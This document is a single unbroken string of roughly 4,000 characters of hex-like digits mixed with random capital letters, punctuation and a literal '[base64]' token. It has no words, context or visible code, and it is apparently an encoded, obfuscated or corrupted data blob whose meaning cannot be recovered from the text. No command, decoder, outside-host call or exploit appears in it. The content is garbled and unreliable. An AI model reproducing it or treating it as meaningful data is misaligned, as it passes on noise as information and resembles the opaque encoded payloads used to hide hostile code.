B4f702096F877e41b6d1c94f52cD842b92742ZB&487F461ZX3BY81582ef5cZ936Y3109936Y0X24dF15fZY34a0W64aBX4Yba255acc279Z2Y9Z]e71d947981685X596T46fd945YBef3eef61D737a2Wf8249a6ZXed6Bd742b11c8cf8631Y2Fdf58Z4e397FX7Xdc5bb2374bZ935a0_F7YXY56c131a9:9B31D5f981b88F562ZF3ZY91683F05dca37a42Dca3476X185F35eZ8349aDX52DX4eB9XX61BB30B92Fa9e563d232e351BZ2692f83Z8B3cYX2484ef5Zcf96f31b3YB82b93fc6ZDX43B31F8Y4156%67febGabe25a5~382d95X72F063cb34Y4167Beb57Z232YY+ab41e60991c89F663d03Daa1784f15XZB38Y52XZB3577X286F45fZ9359bDF53df4fbaXF60bc31c538Y41073DB499a1887e798_671db47YDf140F163d939Y411844ba8D0ef6dX248b12193{265D541YX19D0X595Oe7Y994db434921168ed!17fF45Yc333Y51477e753c02B9b13731D87Z9&285F25FZZ39a61380XD5ac734BD1dD03473YZ199Z+976X350BD2Y97}471de4Bd467X41d56d946b3208Dfa67d441YX1b8811b2XD26Y91683F05DZY37a4117eeb58c532Z0+cbc35Y11476e85cb524975XBBX3-2c22149O868D149b33185W36Dd9F8B52494f15Bc74660117FY757D03cY0;b89eb65Z52d97N730e258ZB3696be85X753B33266Y32693)06Dda47b4218Xfb68D55ebe6Za7e04dd03dYY1784F15XZB38Y5127F)8ae1233X359bb3Ya7de30DF57b8XF9b&57ZXY.58XZ74aB72491fe6BD845b21f8cf966D35cf963Y510B4228Df763Z9SD85f769ZZ34Y2ea192aY39X2Fa51F6Zdb3BXZ5aZ52f9B,1459451b32D95fe76d840B8F252FZ66a8e164D13eYB1885F25FZZ39Y61380XD76137dbf2YZX3cY7117De3279f1183e64eBZ?43344BDB854Z7339f:26YD83YY9+9BY2893FD69ZF13621F81fb63cc44a6OX86Z020ZY3476YF329fWc79e653c02D9YO774X14ebb44e14B8dF89cUY75df4BB1F573X652BX2189f73F6e7Ff8f384fa74c1309041af1Y84F0569ae9a6~882ea53ZB2d95Id47a751bbfd36b92693|06dDY47B4218Xfb68D542cb68d2147f2391fc66D2387Zfa6Dd945a8107ec6f5|67f7a1082f457bf2D8FFX5eWf7De852BX2468b766dd4dbc2d8af363DB15751f89ZB+487F461ce3bY81582XF5ZZ936Y3109936Y0X24df15Fca34Y0=64Ybd33ade0|f2099942Y9c}e71d947Y918782997|26ZD83e82d180f767d647a4[D7Df52F8f39Y3e51ea1TX7bX855c22f9cT976X350D939XZ508fc835B82592FF6cD946B3208dFY67F083%03972DF62cf3Za91683F05dZY37Y4119Y2fY11b32e258BY39Y6DD2fee48B62d93c86bX450c31D92_468e2FF88Z144b11e8Bf865D23fYZ1986f360ZD56XB5dD7XX9e1476F56299XBaa}472e94F84389a1277DD)790Z94ZB92693&06dDY47B4218eFB68d542YF3fD843B31f8fFX58D13aY3198cf412c535a7V77fY051bf3354W777ed4DZZ239B,81396M370dd4Yb72491fe6BD845b21FY8&8YY1Z96ZB}471F461ce3BY81582XF5ZZ936Y3107DM6YBK573ea5078289X^07FXZ23752e92KX7Xe353b9X89ZF664db416Bf42dB01d8Yf764D13Xab1885F25fcc39a6139Z41YZe51Xa1,X7BX855c22F9Z]976X350bd2a97=471DX67Tc6db02XBX228DF86XY9O9bb1c5f981b88F562ZF3cY91683f05DZY37Y4117XXB58X186X72a9d2bY61476X85690F0a2{[base64].e84fe4dad5fbc:33cBF2Z99!673X04dba2794.16eDB48B5228Ffc852a87ZX4dZF49B11a92f45cD4NX6X207Dc4fd80XD5ac734a1|e7BX855Z22F9Z&976X36ZZZ7ee9225BDX4bb82592ff6ZD946b3208dfa67D441ZY6fDY134ZZF3ca91683f05dca37Y4117Xeb58c5329fLc953a97de56Z83Y9DJ573D737e9468dZ649b62390FD6YD744b11e8BF865D23Fac1986,FB41158d649b52184XZ5Ybe1Xd02D74YD309dVa77X451BX2b98V572df4Zb92693U06DF69bf83fBX40ba228bI365cd457fDF91XX356eF15XZB38a5127fXZ59c633a0%D7aX754DD3Def5a93cc4fbc2996-370DD4YB72491fe6bd845B23be04b84bd40YD1a87f461ce3ba81582ef5Zc936Y3107dU6YB#84fcd40YZ187BX351B515Z7246BY42794]16eDB48b5228Ffc69D643B01D8YF764ed92ef36a91F99e848fa579ed75YZ734a1[X7BX855c22f9Z,976X350BD2Y9720c52269X86Ye44cB52d8Ff76fa9P9BB185f981b88F562cf3ca91683F05dca37Y4117eV7671984BDF679X653Z02d9a;774e14ebb2895U26fDZ65NY75YXX76YD744B11X8Bf865D23fYZ1986F360cd3Ya730d53279f76YD642Y5_d7bdf3ff14X95ce51be2B98#572DF4ZB92693Q06DDY47B4218X17bc1960d84abc1F87f559b96bc8_F48ZB38a5127fec59c633a0.d7YX754Z12X9BS8913693da4be252c1328fF868e01a7a2Z89d0:98Zf966D340YD1a87F461ce3Ba81582ef78d88aF52e67XY57Z4319XLb78e552bf2c99!673e04DD67Be61f58db48b5228Ffc69D643B01D8aF764D13XYB18a146Y3ea5Dd34D9ZFZYX!b528B=X7bX855c22F9Z,976X350bd2a97!471DX4Bd479D61d95^779dc44b216762885cc.588f562ZF3ZY91683F05Dca37Y4117XXB58Z54XF35097{89F#F7Xef4cB5259dd737e9468dZ649b62390fd6Yd744B11e8bf865D23FYZ359547b2XB24a71481XX5Bc835Y2QF7cX956c330b919cb2593@a70B6ef72df4ZB92693(06DDY47b421aaOYac1e98cd#673F663d03Daa1784f15eZB38a52XZ13e77B01Da0)d7YX754c12e9B~875X24fd86ddf59702096F877e41b6d1c94f52ZDF4eb32081FF7389124bce3Ba81582XF5Zc936a3107dXY57X07a9e4ec426a512499B4ZB4edY0~973dd456X2189c265D84XYZ2288BD60d23cY71Z40c934943B7DB639a61380XD5ac734a1,e7bX855Z24BXF59B7316Xa72Y97=471DX4BB82592ff6cD946B3208D26B62741,060DB4YYX237ded65D6F0Y31